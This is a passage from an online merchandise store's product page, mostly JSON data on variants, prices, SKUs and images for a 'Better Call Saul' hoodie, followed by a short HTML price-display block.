BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8589,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[37,131,169],"options_map":{"4":37,"14":131,"16":169}},{"id":8590,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[38,131,169],"options_map":{"4":38,"14":131,"16":169}},{"id":8591,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[39,131,169],"options_map":{"4":39,"14":131,"16":169}},{"id":8592,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[40,131,169],"options_map":{"4":40,"14":131,"16":169}},{"id":8593,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[42,131,169],"options_map":{"4":42,"14":131,"16":169}},{"id":8594,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[43,131,169],"options_map":{"4":43,"14":131,"16":169}},{"id":8595,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[44,131,169],"options_map":{"4":44,"14":131,"16":169}},{"id":8596,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KBYT3N5ZREPYS97DS552.jpg","value_ids":[45,131,169],"options_map":{"4":45,"14":131,"16":169}},{"id":8598,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":40.95,"price_formatted":"$40.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":40.95,"price_formatted":"$40.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":40.95,"price_formatted":"$40.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":40.95,"price_formatted":"$40.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":11858,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[42,453],"options_map":{"4":42,"14":453}},{"id":11859,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[43,453],"options_map":{"4":43,"14":453}},{"id":11860,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[44,453],"options_map":{"4":44,"14":453}},{"id":11861,"price":43.95,"price_formatted":"$43.95","image_src":null,"value_ids":[45,453],"options_map":{"4":45,"14":453}}]},"product":{"id":174,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Better Call Saul Hoodies - Saul Telephone Classic Hoodie TP0709"},"description":{"en":"\u003Cp\u003Egreater identify saul\u003C\/p\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T09:21:19.000000Z","updated_at":"2025-06-30T04:07:07.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":8351,"combination_id":"15"},"source":null,"id_source":null,"media":[{"id":2615,"model_type":"product","model_id":174,"uuid":"f73fb562-f1f4-4400-9014-dc1ae2f86bb9","collection_name":"images","name":"30251272_0-27","file_name":"30251272_0-27.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":82101,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9106},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:21:19.000000Z","updated_at":"2025-06-27T09:21:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2615\/30251272_0-27.jpg","preview_url":""},{"id":2621,"model_type":"product","model_id":174,"uuid":"38898596-e3a2-429f-abf3-4e1242410999","collection_name":"images","name":"30251272_0-28","file_name":"30251272_0-28.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":104566,"manipulations":[],"custom_properties":{"image_id_woo":9107},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T09:21:21.000000Z","updated_at":"2025-06-27T09:21:22.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2621\/30251272_0-28.jpg","preview_url":""},{"id":2627,"model_type":"product","model_id":174,"uuid":"56cf395f-98b6-4a9a-a0ce-dc83cce5a019","collection_name":"images","name":"30251272_0-29","file_name":"30251272_0-29.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":95416,"manipulations":[],"custom_properties":{"image_id_woo":9108},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T09:21:22.000000Z","updated_at":"2025-06-27T09:21:23.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2627\/30251272_0-29.jpg","preview_url":""},{"id":2636,"model_type":"product","model_id":174,"uuid":"357d22aa-5e22-4be2-be8f-f8c459551e12","collection_name":"images","name":"30251272_0-30","file_name":"30251272_0-30.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":64518,"manipulations":[],"custom_properties":{"image_id_woo":9109},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-06-27T09:21:24.000000Z","updated_at":"2025-06-27T09:21:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2636\/30251272_0-30.jpg","preview_url":""},{"id":2645,"model_type":"product","model_id":174,"uuid":"b323198c-a9d8-4204-bf7e-1b0f894282be","collection_name":"images","name":"30251272_0-31","file_name":"30251272_0-31.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":85869,"manipulations":[],"custom_properties":{"image_id_woo":9110},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":5,"created_at":"2025-06-27T09:21:25.000000Z","updated_at":"2025-06-27T09:21:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2645\/30251272_0-31.jpg","preview_url":""},{"id":2655,"model_type":"product","model_id":174,"uuid":"87717689-a9d9-4c24-bf51-6af0edfe6b7a","collection_name":"images","name":"30251272_0-32","file_name":"30251272_0-32.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":56759,"manipulations":[],"custom_properties":{"image_id_woo":9111},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":6,"created_at":"2025-06-27T09:21:27.000000Z","updated_at":"2025-06-27T09:21:28.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2655\/30251272_0-32.jpg","preview_url":""}],"prices":[{"id":2594,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2594,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2594,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":2595,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2595,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2595,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":2596,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2596,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2596,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":2597,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2597,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2597,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":2598,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2598,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2598,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":2599,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2599,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","laravel_through_key":174,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":2599,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":2615,"model_type":"product","model_id":174,"uuid":"f73fb562-f1f4-4400-9014-dc1ae2f86bb9","collection_name":"images","name":"30251272_0-27","file_name":"30251272_0-27.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":82101,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":9106},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:21:19.000000Z","updated_at":"2025-06-27T09:21:20.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/2615\/30251272_0-27.jpg","preview_url":""},"collections":[{"id":98,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Hoodies"},"description":{"en":"Better Call Saul Hoodies are sweatshirts that pay tribute to the hit television show \u0022Better Call Saul.\u0022 The show centers around a recently-demoted lawyer who struggles with his personal demons. After watching the Breaking Bad show, you were hooked and now you can\u0027t get enough. These bags are just what you need to remind yourself of your love for Better Call Saul."}},"sort":"custom","created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":174,"collection_id":98,"position":1,"created_at":"2025-06-27T09:21:19.000000Z","updated_at":"2025-06-27T09:21:19.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Cloth"},"description":{"en":"Say goodbye to that unsightly scratch on your car door and say hello to Better Call Saul Cloth. This cloth is made with the same fabric used in the world-famous television show, Better Call Saul. It is a perfect gift for those who wish to emulate their favorite serial criminal lawyer by keeping their car door scratch free. If you\u2019re looking for a unique way to make your clothing, textiles and more, look no further than Better Call Saul Shop\u2019s Better Call Saul Cloth."}},"sort":"custom","created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"better-call-saul-cloth","default":true,"created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z"}},{"id":98,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Hoodies"},"description":{"en":"Better Call Saul Hoodies are sweatshirts that pay tribute to the hit television show \u0022Better Call Saul.\u0022 The show centers around a recently-demoted lawyer who struggles with his personal demons. After watching the Breaking Bad show, you were hooked and now you can\u0027t get enough. These bags are just what you need to remind yourself of your love for Better Call Saul."}},"sort":"custom","created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"better-call-saul-hoodies","default":true,"created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z"}}],"default_url":{"id":111,"language_id":1,"element_type":"collection","element_id":98,"slug":"better-call-saul-hoodies","default":true,"created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z"}}],"default_url":{"id":320,"language_id":1,"element_type":"product","element_id":174,"slug":"saul-telephone-2","default":true,"created_at":"2025-06-27T09:21:19.000000Z","updated_at":"2025-06-27T09:21:19.000000Z"},"variants":[{"id":2594,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":2595,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":2596,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":2597,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":2598,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":2599,"product_id":174,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS82683-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:21:38.000000Z","updated_at":"2025-06-27T09:21:38.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`" class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

